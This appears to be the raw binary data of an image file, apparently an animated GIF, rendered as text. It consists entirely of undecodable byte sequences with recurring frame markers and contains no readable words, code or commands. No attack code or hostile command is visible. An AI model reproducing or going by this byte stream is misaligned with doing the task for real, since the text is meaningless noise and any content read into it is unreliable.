�a����M������F	�j	Q��>X�ܬ X�\B�����%�*+<��fn�~l�V��(  � �@	���b&؞+h�@,�kc����&0���5��Ak�Ʈ���Õ����������҂�Y�Z�������+�^�PA)�VA�\�V�P)H��C5�-u�/L�/�1�]T������/4˛Č�xG����8����Ł���ȉ�T�8��Iwq5`]�Uʤ"ߖRU� #2$c�80D5��%��'T�܁/�˝i��B�A��%B� 4�(����r��N-�r.��.�-�20�r0�r.s1�.�1's0�C�B@*�.䂌�BĊ�9�1<����W���+8�#�K:�3;��;��:�3<��s<�3=��=���=��>�=�;��?�#�P���A�0�-8�$�@.��hP�X@��A9��A�iG�I��I�4J��J�4K��K�4L�4ق���|i�X��OdC���LA�
��lA*��©	�S''"$gTG5T'� �V_�TS�V�V;�Ts�UO�0luT�uU��0�X?�Y{�V@\�5]cu\�L �����<���	������L!C�8�D�@!T�X�CD6DdN��e_�ggvh�f7�|6jDlv�x6f��fK�ʜ�k�e�� �,l�m�vg�j�6m��d�2mWv! D�v-��,(4����i��u��uwk�,�@0p#@��	w�,B$�%p�Ղ��La�A$�w0D|�����i�~C���|w7w�
|D� B--D�UD�L���A~�1�B�L��u㎲����xCQ����$[1@�(�:(� ��;�L�Ӈܸr�S�́9�r�����_TH*/����wÒwG�����jh����0��i�E4ǆL�~�-�W"�y�?�P�d�P�%X9��%|X �'`#),BB́�C�7�'�(�S����� �9F�@C��m�F��xw7��\smH?@�'�TQ�E�)$�؂	�Ŷ��'@�K�:IT���y��(�����R)�$�"I`�A�2�i���/̆9�ի��'p�QYYX�] �%yXHX��!mu�"�U����^0�$UțLҌ�s��-����:LR\B?lQ)<��X�:=$D`EX����P���ò�����ⴿu�r�3x5��K�$�S9�:��/ ���(�p�|�O��B�)�A�t���B��A (D0,#ut�-��G�$M;)�C���C���:����� �@54�(���!�?��G��?��<E60���@��=է�B�@0x�mA�L�(0�4�O��)4� �Aʛ@$|A�8C5�����<�,���yr�c��Y0�S��ʼ:$�Y��E|A$��$��:T�!TCnT@@�����S=�+�%,{��y�'��!��H�ϕ��O���¹q�B�4��	�)T��Z��L��Q'���<N�R�/��Uʣ| Ė~P�XZ׏��2r���5J�S;^�1QM�)�/^@��ߖ8��eʑ(_X��2[�v/ˍ{�Re�8rl�:�"X?�"��Sl��4��@D����A�B�Z���������	(A�`fB��r^l!��Αr������]-͑��.T�x�#
X(��٪�A�Y�rY�y��G6Kνq�&�]�&��hl���X�"'R�b�8F
V�K�����"u�S�
sY-�p�T����h�u�)�9+'��Hr ��7�KlOqt�=<p5�4G8"�7`�h�VF�83��?�U���bҀ�9��c�:�~��N�{��-���^8�1tD�ht����,�QlaKQ\Kɨ�P"��.��b�.4
f��@��#���A��P�9��~����:��Ύ�a��d��.zb+�`D%�j^(���J�1!��#�\kp�.���ٺ�!9�@�9%��Œ-�B6��;�O��q�`�z�C��&�b��B:��=䨦[�@>+ʱ/�%HG�+�)��(�b���#�!Y;%�~슌��p���դ��/��)�S8�F�41���
�.��H\%��N��D�Pm�HD%$��Z��:EQ�^�����a�%$9��lʱ���2�(UT~��9,5��<$R�M#�/�0��p�0���jl釛b��v�����S�r��8��;�9%(N.C��h�CR��vϵ�P�
O#�=<�1�ۅ?����x�%��g�`%�3,n8뭉�m�9ԲEEs�@z:9���i�59"=�������2nP�VA��0���/\Hc�����䠠��"QR#<���D����%���z���v51֐$�c�T�t��:�l��6U���}a�>h��`x�P�f��=�%�1�����@��9vfJa�x;���
&�/fV��G�Eu���� ��د[���T��,�b`@;�
��bx�P���-�F�(F����D�q�%�ѬȁRI��h�u�c{(QQhX���aH��PF�u̢("��t\������1�E��H�X�,��9��v
���:À7�
	���{��X��s"������X�V�bH�1`8�-f�G0ơ!QI�	��6��C���@��64�~آv�C��BEڕN=�"|�~��=	c��5_�3��E:Pq$ a�@;z��s�J#(8(;9��0�C0��(�䘥���P�r��^P*4s<���4�	�i�cy�1�i�������<9�HP���f�p���m����vlH�@/zi��i�
���1)��a��*1Z8����6��ѕt�p��QVQv�ta�B}�y�,��*ְ�[&��D/~����a�P����iL��,�fT�*U�:�V�*��ҬrM0xB����_�A �(���d�A�B^��F��0��%���2�����`	ؿ
���=,`[X�6ֱ���`X��o +f6Ը&#�0A[7�V$�6�s��0��,�V�#��fi+[�֖�ʐ-h�[����խ2���2!K�np�A\�W��U�s����@���m��!L��s�[Okі6�m�+P�<��3d}�k��%��W���/~�k�������~�^{� �3�q 0����&4�c� ��MԒv`;��a�3��LLF,b����$>�Y�����0v�ilb���"~	g��t,a���&�\d$0"  !� � ,    � �  � �0�60��7�Q����oFH�HQY��eAAYǏ5�7.��L�T�d�ɐ-W�|��IK�6�<�0�͘,y��xr�B�	*e �ݒP�&�1[�c�,h� �+��`�2ֈٳh�}`���Qz��j�L�0��a��^�nT���Ç���o]�vG!��wT�>�#��x���F�b���D�٠�X�z	��KRg1��c]-�٪�kذe�
?���[ko��C�1�Qz) n��z��7�X��q.Lh����}����.�״�lo~$]�c�S�-��?��c�E�pFW`8�X�`v��B�.��"�^��ud�Y��_�q��(Yv�D8b{�u_-Q�A�=5��͖_6���W\��[YX`��!��+
�K���&��ŋ!�1�a��m��\>�46�.�8�\��^wxt�|��fF���c�<�SΏX�q�c���G���� �	-��h�_^�ׅ�Ud��K����(4ЂI�bR�צ��V�|���f�:��h�c���A��Vq��������0
�z�e��^7Jh��j�L@��+A�-^�Ag!u����_�8Ao�I�Y�ho���#����g�Ǎr�)�c�?�,��m�˶����'B���Ҏ"i�}�+Q��w����y&S*��k�t�j�o�ze3�����	�/�	��W)q���Ӊ���6&v ��_Tz8JRƘ��8H ,�uw�f�*��I�����ɤq�V���#�]��V8�g�����5��Q'��s�?�� �$��3-�4֗t  `�8y$ J%�������+����D����^�H����M��a��	]�`�����#�d����za �09����2��#aeY�(f�#�<!H �;�
|5��.��Ra��r-n�z{�R�����*���E���v�:�Oi���� � a��?��	e�@Xn��0*Đ@�ЈF�a�/L��h�Z�iI�p-�և>��3��&�X��K�S�����c*�fH���c��<@�	���1f!�`(`�<!���]F p��uP��	2"aXa| 9�a�
X�.�����.:��_��!�m&Q_l�2���	#X`o�@��e,<��0 ,�~Ȗ����  ��94&!	 �X��0�^ڱxf��8HI;�`�CO=�B�x�+ЃFօZ�0�VĮ-Ed!P��ݬ��� h-�+r��!Lb�����-��N@�����h�� C*��"pb3�$��|�a# �f&�B�=de0������.�]P�eh����X@�[�$L��#+@P��>9$�	JA�+�2\q P�a�H�h���Q �r }��u��ð�)L� ����-I�$�"Ŝ'1���Bz �����`CX+U���2�pqrro���lPdQ˯�ؖI�OX(�P�I4��Ȑq���+8�jA1�:4B� \����<���pE&��a�˙��
 ���Vp5p�?l��� &�;l��Eo�ak��*vEE8A<$�N��\�܂��䂵E ��| �d�f�
����Y�#/�Y�!��a@�=0 ����� i�	%�m�(z��_�������U�=Y�KG����D�0E(@��
�A����4Lfˈ�e���pG%V@?Zr ���ڢ��u(� �hG㣘�0��*`Q��"`:@+�p�;���p�A�j��4M�t��h�^0���<�4"P(`�\4B!G9�@$&Ao����MmF �JH\b��`�Zֲ��rt�/�(�N��]z���`�1h6V g8T���At��P��P��Ҥ�y��+3t��RI�@C��"��R\�
@�V0�)�*h�*Lf��a���e�G(�, Dp:�f�+��¹<�0H I
��r���%W�5 >��c� �F*���mD�T�RUc� 
[��>Ҋ:�a�X@�h� (�
C�*������v���<5�E�B4Ӻ�:\�9H=�Z �!8�D4T���-�F�:�������iq�L�������,��@D��J�;��(�h���jo;Ҋj���a���%�`���P�.1�KԢ�(�� ���V��
��-�3��D
V��~�  ֪�0 x�`tl�\H��a@7��%�P ��}�h,@5�a�E(��j��J D8���9��1O����mN�C�>���@ h�
��[�6��Pm���Op �vBCt�>�%`&\Sw�ui E Gu�`��+���%P�0�a�$�7QN@q� C{�0	�}jPG+t\�*�	WP
2 y�5�L@1�v�b��! 
J���6=`��0��G��p	���	Z�ldSN�Aj��NP NP�P	��_�eaP`�{!�q,$PY�	EH��\�q	�S@F�>��	�U>8G��!�*��PL�!�� S�p��x;BI0	��4�U0@ ���p����
�  ��  ��`֠�15��Z�dt�|��	ܗ w�p^a]�����|?�Z�T7�V�TO#L�#`�hU��}��B�WB��'������Q�xPd��S�!��8pV S �gV0mp|P �U{  �U����M}1+� > Dw 
�P}5�E� �� �}�ht04G-`�h�E  �L�BP-0��QP�7G�~��B}7)���r-O hQ(N, � �gT 60�s�Sp[�h� g`�P�  ��V���DJdV���	ep
�

�+�y�B0{�|��|ZUGF��$�p 	�V0S0�T�X���E :Y	LW B��B�G�
%�z���D۵�0 ��>�0pT`���60�wP�6@M��=��0!���DrR7�50	�p
���U��A .�_X�U�@u����Xu,�p�-0�{V�S W���j�po����+�`��P��P����rY�/S�P-�J��B@��000��0��S ��Q靟�T  �BW�8�P�� �P
+	��u �� �,�H?���B�p��P���Z0Z0	�G� N�y��u<�Q�5�e[����B����~�p�Z�5�S� ��T0�B B0PP�7��|@����Cpnccm ��J~@(~�T��� 
eग�fC� 00�� 8�ip��: ^�Z�١��K:P
 H�8h:	j�j0nZP�	V0�-�.��P	04�����@j�L�!��&0�@i ���'���P Tp )�)B@��� ��o�y�0���J��yn=p	6@������	���yc	����je�ٟ�K�06���yU6N�� Z�`�!x4	��B+��` )�Ȯ�z�۵��-@xp� *����g0�E�T��0W ��	o&#� �Š0P��y=G5e0 ��L 	�V	� +� �P�%���Ka� e��� �+@�)��Np�p�<)~> L�;G��@Z0���4�	�A�)�b3��x�g@
����C@W~x4>p	m� :� 
����{ 0�T�	��ff�0�~��;��3���7�p�� �Y�� z0Q�V0.{�T�Z ��0��G\LyT��N`x�psĩ�[Q3��	��OJ�'@gЩC����B�vy���u �� �p���G 0 �r5Wә�g Ep ���ͪ�w	���l�ಁ�(n �5в� S��J��y yt�P�Xȏj �����p �67���¨ɳy'0p��� � ��i�0�E%~p�p���0Z`�� )|	�5W=7��y� ��w ���C�y�{9@W��enu  ���  U+��y𸰐��eU�(p�����Bu@�� ��D��%��	�5@�Ct� k���Z���NP>`9PD�EP� 
EB[�p�s�;=��k,	g <��`6 �G�3��7��q� !P'�,JcyвC`��.�Z*�ʟ
�sԟy0�w��� L@�ę@/��� *@8 k�Ɵ:OV5'��� 
�)�7�������Y s���W�/���J���� ���
  h6�'��d�� 
� �Z �v�^mi��*:�u�Z��p��G�r�
�IJ�Yy��m��B �	���J��L`@�	�0��	� Y  +( `�0��g.�U�+x g`��ux��B��z�PGPuP��v
7V�@�	�h�T��Kþ�I�
�`�|�Z�ٟ�p �p ���  �3U/P3u0"���6O	���	$�@��j� � <) ���hVP�9���s��Tp�S �`<b�`�f����-��gz
P�P��� \�)`�YMc	@�?0/�&:�	�e��d�U R|l/*PL0B��`�m����,+ ������C�Q��G��n��`�v9�����
�m���bp1z��	6�BpP�n� � 
I" !08y �����W�P����!��Wl��fNF�8�#Đ2���6 �' ���5��y��p�' �NP<�,�Bp ��S�mp��l'p�v)��<�@껤s ��V� �8����
�G����	�@Y}�Y}��iey>�7
� K�7O`��s�n<�E��b�TZ`o㲀l�j�y��3�& V����,[�Wp
+P �8�ꯡ��� �`t�Ő-����rМ��[ߋh�0�GP��v��� �0`�޽V���hy�pc	�-"o���N8�#����T�"=��l�E����	�IlT��d �fA�p8PP�)�i��Њ;-� 3P���W{�i~Pc��
�� bN�۠	�p���	� 
B t@�y���0��|8`xmS��t��@,� e�B@��y�	@��Wp<�+�+�wf. ��	��#0JT
B �0�m�Ʊ�[�+� �P���p	|�{���V�
@n�+P��.����{?��`�iZ ��ywH��1���;����9���x�g�T "�Ɨ�T 0"$ �M�"aV$ S�G�J6J	�.��X�����PS	:A'ىK�j-�T OB�]B��+�!"�	٥K�tPH	�k���60M�ց9!��M+������.!v�yaF���(ܰ�֚5e�,̥KH]��p`2�Y�O|�Q��JE���0L	Cl�*g$#F�֦D$HȔ���@�CA-O
�b�M�	&S�0)U�� 2j)PP���Fע�K� Q�4i���	�\�a +�	At�i�E�% ��w��[�p����u��e����Xg��bC�G�PC��D��Ȩ���2�ȲF���!��N�dI���.�d�8`�O0����J�$���i䒢�D%  N4`�e [Di����������%
8y ��Y�-���o>��zς���þw�8C����3*%�
<��}�<�('�,[��q��������O��l�`�>c"+l��6�(�F�p�8Y�>T�g t�����b�������E���f��㼶�����L0/H&X�9C:�C!�B��@����]�(���t7��	e�d�	4�$G`h��2�AR&$9CR����@���!
b*�d�0x�1��(���;&YP�p�Up���q �X�ʻ�.�\�˹�
UĀ.��ȯA��'n(��7��"=�yc+�؈�����0A(RJ)[&�〉f���)���@I� �B�L@q8�V��b1���I�4Q��m��0T�*��ć6²�����򻒹˽��P��BY,�V���(w�#��v��CX�db��ǝ),�R-&a�kK+
!F�!��@��YԶD���hj���J&� ��'oa��n��oiɢ�A���
`Y�P���J��if@0� if�'8C,���)\���1�@6*XaP��� ��,c�x�?�b��� �2���'Ђ��	�P
�Fl�a�ds��� C,�n���h(8�
Npb!��;T5�[|�G��%���$lA=��,1	%���G��+Y#�J� ��o�`�(����(��X���:��Wd����?��|��
*��?�&��Z��,�Ѓ�!R|xCئ%6&��S�A�p�8L ���4Z�)N��(� ���it�2؁f��@�=(�,
1E���B#��Y�\��z��$(e1��*�Y�Z��0��'��%$C�8�:Ա m�p)���A7������8@&��'xÚ��xF� ��PY��yeQN�:���-p'v)��)t;��A�Ѕl�@p��'!ȣ��G*� 8����,�em]�� �-�B � �"VP���Yɲ@?x����Ɛ�%�9Ё��7� ������A����ل�y-L)�¶XҲ-XI��á��X�12�G� �0 ��P�B��!PDf!���m��;0� �	���8��Z#�(�YԢG�"b!H͍�.��U���(��@k%%� �bH��aAό���`�\/��c$�#��P�2��)�Sa��W�-�H=bp8�
Ș��LO`¨�cO!��V�Pk78��}�=Ku�5��)t�G��"! (d�@�=��Xc�h�=��yh�ͥ�+0
-��g�����[a���Ѓ-�(��IM@��kĩ M��$x�� w�D2`G� ���|Q�8����v0�,LA ����� -uɀ �p���� ��P�-؁��'u�0��<��B��d�!�:\@=A���-Y�:�����	����ehA
x�P4�{Q�r�p���B�-j�h�{@Ĳ��@��@3�xԘ����6�Ā�#4NQ��Pp�S4".���$�g���a�J˘�� �r�bb��2����2O�]� Dā��M/��R�k\C	+x�o��J�b+�8��G����yO,��08��@�+��	Ȉ2$a# ��@��%���N���PU�P�F�"	8�T��H#	��;|�*�����jU��@I$�A"u:#lS�Lh4"Y�!5@�5n�q�6�N��Ap�+X�iwpP+�_̗"��w����2���|(�����G&�`�`�0��a�E�A���7 �!v@� Sx�	��\J������P`
�Eu耦�	b��;��PG`��Px30�) J�Vp����X, ?8� ������X
���=(�f�	P�Q��<���m듹�[@XK0�(H~P�#�tH��6���9��"����<P��:H � Z�����z��9����� d��S =@�K�5Y�!��)k��� +ЇF�}H�0��eZ��j%�)���h��k� �o�@��>ٜd��$ �i���T�h��@~h�h�Ї:p�I���$@p�K ��(8�}�8�A����(�)0�OB@�S`�
�)���	���8P���'ȃ��Ї5��;��3\&�/8 ��<`	8�`��q�q��C=f�J�4��}6X��� �4z��}@�h��(>�ܨ��I}P +P+�3��5Q� <�r�GL��	���p�I�2X��Uȃ�������<+��̻�¸���iT=`�p�	�����HU� �8�Y�!�HPR�;p4P����sP���G2 5�D�Au*�Q���302퓫c��cЖ`!�D�j�=��'T @L�)\��8\�l���«�?7Ѓcį5+�r} �+��3�	�3�ȳ���xԳI��y�<�`8��"��4 ��Q� �����8 2@�����](�X4��Rî5�I8�P�����ˇ�˔(���-��<p?��@1�����s-�V��4F0FG�J8 <P��
.z� ���0�؇����~�-�тK�*@`�(�(���X��#}J�{�� ŵ�ިU�w�� ��H>X5��8u���D��=؞ip0���Q}H�!�$��)0�)x��A��)�)��� <�'<�^�9<�
�It�L P�I�~8SdaN0�&(O8
~ ��ơ�X���h+�U��v0�~`��3����+0xzb�O<��"�'�=�ЉV4?��~p[ %�E���E�A� �雾1M0XG����X ��9�P���lS PK8�3M?�;!(�!�P�Az�O����>�XHA2Sm��3` �م>��(�w�0�'gI�c��l�����_J(��kb&깄$F0�$��!P�z`���@����̓=��@�뻾�H �p:�(ճ
�s�Z0ImM,@<` [�F�T����(�L�0m� 0�ȅ\0 Z�($IHW�����'0��}��K���� `~�Ԙ]�,UP���u؃%[����0�=*�G�I����>�6mV (�s8=�>>�.�:(F��K�����"F� t��c��ӱ�L
���31yZ!�(A8�6�oe؅� �T(�\���eG�)�`�X��	��T��Q��Ű�$ I�<�V��!���}�s�FV��6�5J�+�R��` zH�u��B[�(�$XCRH3�1�0 W�+@�K��茆�V��8�e ;�XR�|�(p@;�E ��Q�ޭS�eX0����� i��	1
8���LtY��-�`�.�|�@G]c��~���d'0X�IIј\z���G8G���1�2)�+Y��}x�X��@�<P\0ŵ���h��M����`*` 
����`���@��:�^@6븮c��'�1c]� >�`P (�(�0 ����  �>��e��Y@8Axb>�((p9)}��z��_P�-؂G�`  cQxY�Ń!��M��]�h��9f�9�� &0 ���،�x�pX᝼^���+{r�0�~�YH�(8�u��-( ��(�]�ȅ�ń�4�	�Q���E�Tv�Vj�D����0�Qȁ�����v+���]�`�=�w� ���X�Z�p�.��+���
d�F��s��3 �3�=�؁8h��3����K��� �]��+��'�x؇�^K����@I!�`���݂�^�p��e\f�=�I�f~���iQKW�]�*N	�j~j<�:�i�-�8Q��4���]rƁCЁ?� Ё.X�F�a[`�G�L��K�  ���5���
U�<[ �~���*p&��2��LxH V0�e���y��x
�
ҏt]�x:��l	1,Q�����[@Fl�K� K��6�b�����.�mN>( =�8V��r(!��5��%�u��) �Tn%@��~H�ı�Z����~�ln]�3�i;@�0
��B��:���:3���)�.�^m�X
d.͈H�R�3M�-��N�?��j�`�(����?�j  >��4@8�c(oc=�p9Qj`�HHpQ �F8�]�g`1 :�o�cMK����:H�l9'Y����8�JE�J�>n��&����0=l.���Kr�4�`�,X�#�X�ʶl��.��C��C��H8Sz(�sHs�6�XHpR c�cE� �3��=؀ЀT��~�(0 � �ce�H��5V;YH���.�!: E耝�_k�����q���x��;�ǃ� h�Bh�9��fo������lj��=�r[ȁ�,�p�7SF8�9؀A�r��X8�b8�4C��(v֏d(�2Op��dk�u�m0x�3%�]�4@!g�Ms<h����� ��x�@�n�F�K�'I8SK���x�ʎwx�lx� jX��,���>�/X�[G�D^�����b0S�=SOpw��i*_p�>������9���a[`hh6����uEX�H��~` ��l���v_��n�p��X
�I������?؁�y�j؁�����/���9�l�G�@rz��˦�/(Vc� 9@o�, o�,��?�-���OzD���`��C�o{��8��� E�cE��*����Xng|#�>���7M3a�3� 3����}Пw���_� ��V��4�ER�}�#N��Ei��㏎1E�g���C:��᫘�SReQ��bO!��e�EQ��D�a��͛�:h��R�
<)W�Q
�05�<w�F�c���Y���zƄEY�b�����G=���`�Î��P�bO���U�Q��.������&5�T�\L���?���x��E�/Q>~Q�43����&G�m``��}lFAJԈeK�:UbFI�uiH� s�VQ�L�Xw���)ҩ����_:�ŁVM��G�_�������X2ߣ����Z0�s[�6�ٌ!e)A�Pb���^?�CD�E��g���KG,dP<�aQD���SF��Zyg�^(]��/�|���ewSd`��0��igS`���C)�d@�눲�t�i6�(�)��C�Y��'�1�~��t�]N6����i���t("n�1Ք'��X��x�(_�TfD����m!�fy&�wXGR�d�%PB)����/]Ts���h�u6~ %NqZ[�4V
D�C�"C5�C$���F�QJ�	�����c)*12�|#
J��[Y�J����fpByz�Q�C��H1�t!���h�]D)Ad�o� V�g��#m�Q�(6�����رA�d<x�B�mD�f��(��$���`!���e��0�F.�U�0�#h�;�EB!ɞ;����0����k��C(�a�:ɨs� g���:D��*��"s)^��e��#
b��D������X����@9Qs'%SJb��C�����G��x�-9D�F?`E�b���Q��1E;��8D"�v@q"r ���0V4�0�;�cQ�b@QΛq�]E�������YX���d�GiⰕ�nQCb/h`a��1�/��
`�T}������ɈQ�'�Ѐ9��{؀�@�~�@1�����9�Dm%J,q
��|� �H��C��m�@�%�"�)Sd���u�Yl�@"����_ sK~��/<�"X��~�CXH;��ʠ�@�dTD%V�>�ȶ<�-�o[ؓ(T c[�Dۈ��`!�
����KNNy@����!�z� L ��,&�(D���)-g�d)vp>ռ���"Ƞ.����+`5��g }Ā͊�xB�������yЃA܁'t�@Y�g)��!&b`��Ea�Po��B"��D-�)Ĉ��A�Aߘlp��X�v��ɋ�b�:_�i@�B��3����~@�"�� $]������������� �l0%��K桇��=⦤�����<��e(�/r�d� &8E2g�-�����F�I<� U{�D2��1�G��$U''�.���dP�$�4T�r��](e"t�X��E�(
 ��&�UF8 @��.D���'N����2U��Pmt�Yr���,�	�0)�a����C;XX$S�Wl��9�s6(�.z�A�%�;����Ռʑx�C�^�A��7Fy�5�F�~���Q��r` Ԛ������ߖ�;�I�@� �AE��o��=���E(=�`�1�.��tPǋ/A�h�XaV��B@��`jږ�@����\��`���'G��Y���A"\��QepUc�C�)B.�� ��[%f`D�:�Q``�(Cvp��h��P*ҽA(�`)
X�SE`�-����K!��[�)>4W:�� {L+O��0��P�\� A�3O1���ޔŹ*� l�a���� �ٵ]0j?� ��}�u�����y4�PDﶀ�Н��x�,�]�8`��?`ŋ�-��<Iэb�6`0�b����`/Xy����Y���{�P�]�ν�K����~�a�� �P��w�*�=^\BP�E���V�Uڤ!E$�L������mC�D)龷�1(���C>wdK]0IL@Q�~� 
i���]l����E�cdS���bPXa0gvcK��)��2�Wm'�BP >�C���q�K#�dPV?������.\�<���P���/#��_|�h���	��A����K�,z(6
����,Gk�<A� @�
��1(L�̽VBc����'��2�Q�k�%6�7�� \�`8��j�G=�Vz�����)`D��{O �{��Fe@��M�X$}�,Ov�iq���!�����P =P1(���,��[�8�o��rU�Q���D}�p6�F�8<=��ͷ��ܯ����0A0:P���k/C{Dq�ԭ�Ǔ�\AC��+��\@��A����	� ����]�B $�����I�����F��I=�1�T�����+�A.�A�`�Ԡ��	�B ���]��^�	`_�����~������y���] �A�@���U��Q�y�������[}��\�<�*t�E���B0�#�
��:�X����E��.L�L�ELa�_���1$����E`�-��ƀQ����h��%v��	� Y��Y���b+�b���l�P }  ���@m<�4��0��@��(�����A$���*����A2�A����(��H���>���v�,�,�,�� ���,�,L�F��[M_J	�1��	R�5��A�"_#����;A,���=-�\�U���:�[�c�]9􍉐�t�>�-�G(_J��Lڤ�LT\�@�aJ���� �ulb?�B�u!�d�AT 
��,��� �1�E0$��� ���ف��=�~������ �%x� ��$X!��T�"\�cЇ�T��.J��.��c9����!�@W��:X� Ȥ���$C.�S2��I�� �B�]�\_h�=<f�\��.� XJZ�0A.0A6|S��1�B�%�Cg#��8�f^����$d�e��A8����B�f)�d�B2\�-X�Y��)��9����	����s�#\h�|��5 �3J�B�$�m�Ni��S'9b�8�e��,�ȕ4=�5=�m��I�\ ��B�AY�%H�]X4"_�]My��,��Idfr"'��y��5� �נ�~� ��	J��
�0�!��B.�-H&�� ��) 4gnDa��tJ'�*K��=6e�=d�U�|@r�EX��4�:� &�g2�� L�i8LT6�A#b <�\<Î���C�0��܀�\mA�5F/��Z�	�����<��e��P�f�\�Q[Zg}��C�>�#��I�����@�� �@4�4�(��1��@�g?��1��|�E��~�*��բꨄ>�  X��6J`��I�L�%�&
˕���B	T &0��Sj�&���%TW�	�(k<`�� ��BX ��@���~g~��3�j�em�ÎBg8 A�X�� q#�E�
�`j�F�az�<G2�����0��B�2��e.�ހ�",`�(�����Um�&�@n�M9��Մ�\��V�>Y��?��4��Q���˓1ٹ��O>���mۦ��v+��
�~�b��G�"�5� ���ߎ����~�5`��F��^-R荸]lJ�mtvk�n�IQ�QPS�P@�`��T8�ۦ��nm��3܀:��ݝ�:�@*�-�>����&�5�n�n�r�m��3D��%�K�v,afnm���.~�����-m�L�vh�f/��@�ʜu&�]��X@2H� P�%���vh�/ �+���n�j-�
i��k���Z/mY� p"�2����lA.���ib�.����'��Վj/[���f��*������ /�&�����Cj�r�4�5e�~pI	�:p90�+L��^V9�=��� \�)x}Y�hM���V�Δ�\q�L "� cqh���l�	�1������1�q"t1��1s1�� À�1�q)Ա���Y�����'xB)P��{Ā!�7P�A)��/|�2)�2)��)�2*��!�2˜r+�r)��-߲+�.۲t�'� ������xB���� 0��#���@�6o37w�738��8��6c�0A!����@8\��h��Z� �2���,�Z�:��e�3?�@4@�S4B/��%�@tA�sA/�A'�@�E[fE��B�R����eZ�$S$�|�	|���t��5�4LǴLϴLCM�tP�M�4O�KǴ��tP_3���Ț4�|�RX <��m�,�h1���������|�����W��X�OX��Y{5Y�"�u�W�(Y��W��� BX��[�uW��Y�u]۵Zo�_��|A-PAU�@�x�,� ����5[�u�·��/�AtA�Q���|@��Ah�����v����`Fw�Q�Oi��/��iwm��i��q����p����
�)Lwhk[p�vi�N5H7v��tA��A5�v�h�s�B��^�ub�C��h��x��h׷xGR��]�%@�8H�}S�T���:�A1�H��xCX�:��C(WCɶ��6uV������ o=IG�������/Ò��G�XB�Ǜ-����x~�6~[}ϷT~[�{[؀����
L��,��=��(@�(�@C����,� ��&I�f��	L�	�� 8��k�����	,̕{�j0�K��(�D31)�=,�%l�!0�A,��(쒤��:��VYXD`�}�/<-�&��Ka�Ƹ\BGD�����}�8����_B3�SI���Ë��[l��D�X}@5`K��D�c�A��Ԁu�%����L�	�@)�p� 7��r�Y?��p�%$�xKD)��%8�/�π��Tb4�\H�����R��D0H�/��	 �������k�ؽف	���@�C�xRb5��7a$	�J�@{����-��XZR���/����@)MD{�E���pF.��D��|���ER3iV��|���24��7=�l"�:�I~����/�%��x��%�l"\G-��@�{���%�s�ĕA3�Z�3}$ͺ�� ua����!H}���/:�<}L��`��W�.�@i�}C1�=�GD�C��@X�H��]^����	���F�c���Ct���]��:H���X(�4�~��C�Rvu�k,�:XB3�ٻ�/H�-�dP�dRكӋ�%��W�@��ѧ��?�XAd���@�����-ȁ/��- ���A!hCG����ҏJ���P��+F����K��̉~�l����=R���!H�4�>$,�fF=;B� �L�e.���c�47u��EǇu�r���V� ���!�cX�au��M؜9�f�a�kI�R�O�~�v�	�c��~��Q��!��C�Hel�t���Av�[�K� �겥�zb��V�_ilI�ѯ��;������T
��I5�(,a��0j��w�Ͷ�N�1H����˭0�+���^<H��(��tu�B�����b|x�e���H��"���"��������������� k�^�C��Xj�$�~l�b��I�:&F��7b�NE��@��&|a��. ��b��@/(`�q�C���ut��!*NQ�dî�Cb�Ǔ��DN�C���<��� )�B@t��f6��c��r��`��k�F��E=
�ˊ�y#�r�`���)��y�>(l!����8�<L0!�x��D��?�ů�����9�><� �VWC� X���-j
"=� hԜv m�b�:!O�,&�P���ӂxA�@�� �V�nA�F8��F(�̌�5���LXg�?�I�4��2^ H���
쯨����ցf)^ж<�'��\)>��`�`��;y�}�C.���:���8<��s��ؗ�u� ��u��h
����rҊ��u��^+f����1c��.�������/���Q�b��I)�R�ż�
���!�W����B��.c�j3�����-Z�/�w (�����3#-�9Fϩ�l±��H�6��9�eQ���4�Q*��B9����*h�UΠ�xA��L��h�н��0�
�y����C�E��u�ҡ�u�?M�vW��Qoڜ�H�^��g��~��s�Y�s�����ȑ]8��)�H:xL$!ܥ�'R��:NWO�E�BO�Ҿ�l!������ 됂8�p[��&ƪ�H��=)W_:�#<�9�V)�׾�B~�⡿���t�{�n�"��p�x�t�HP���L�N����j��\h6E�P�z#Z�V=h����F��#3�z]h��5!gm,����we#��8��!��ͯO�Z�Rg?#xb�a<A��0 �A�:�T�2����G��#��D�~a���[�bL�*Q�҈X!V\2t�L�a3��7�F�8�$$��J�C�J|C�GDԕB&��`NP� �MPP�:m��]���"��<zHQ�,�������@1
���O����g>c �� �aQ)��/<,�^ ����mJ��`7�wL��
��gC�R
�+�u(��c��!��i��RЫ}6%*�Q	�K u�hj.1#����G]����O{�d�b�
>��� �B�_K�y�����%�ٴ7X��L��V��Pr�U��}`�Y���}��k^{/�^�^�E�^�J �R��"��V��Wc��	I̟6�0\��LG:�w��e�,V�E� K���v�;ݩc��[����,H����nַ@k�槿զ��X�t !� � ,    � �  � �1ȠA�f�vba�7�H�H��ŋ3j�ȱ�G�.DH� �vb������%?����mI6�"s:����l<G*�(P�@�&-���Ҡ�JU�4�ժU}������/Æ�G�`K�0m�\ۓ)�#޾�KW�2�x���7/ݾ{�˷pQ�s	3�
tm̘h_$+�qכV�*�̹�����p~ҙ4g
��E�5�w[�="vkڭ_�]�긲e�,�+洑�m��ã����Q�z�p�_�=�k�Q�>�w�yY��J�͹�1����f^�s���5~��0�/��ˀ�^.�=�D}��B��
�Y]>��Z�(WNQ�u��Y`(�hF�cċ0>`�4�X# 8>`���@"���.`�J�Ѐ	&�����$�T��(�re�L>�$&�,��#Ђ�e�QB�a�	&ar	�~�!��c�1�RL7�}#��:?��"�+¨�66
 � �x��$�}��
&���i�P���7`I��X���(a:������1Jq�暫2馮`29
�{���XvbTwIb⠆��/�H#�4��5�Z�#��
�&���#N����YN
���*���Q��L�B +���j�b��
iF�Yr=�V�����ͪ�b9��H�7���k;��@���J��2.���:
�Y»j���ڦ���RF���RJz���˾�z�{F�VX	��NV�	����"H��6r쵶 �g��A�Ϥ^�/��|Ò�R�*������n��G
�P��_��&�C�+�Q ҆�]�,Ꜹ��U��p�.��ֆ�1 �F�q�`"
���$��7 ��#�>Ii�X����bB�7銙�Ї� ��.z��-x�\t�"c1!T�O��9�@X�N�΢���r>-��c�~��p�?���=�����V�$��U�X��]���p�#\Q}�,h� @��6/'̂,Z�xQ0���+;�K2%�Y�:�+�Ĭ���c}�!�:F:W�A d��<�1�y�Ç� �J��ݕ�e"�/<0� e�*�������h ��8PLX�0�Ax-i3vZ��v���-�D�G��>D�F,|��ԇ#���c-+@|`?�c���2��5�
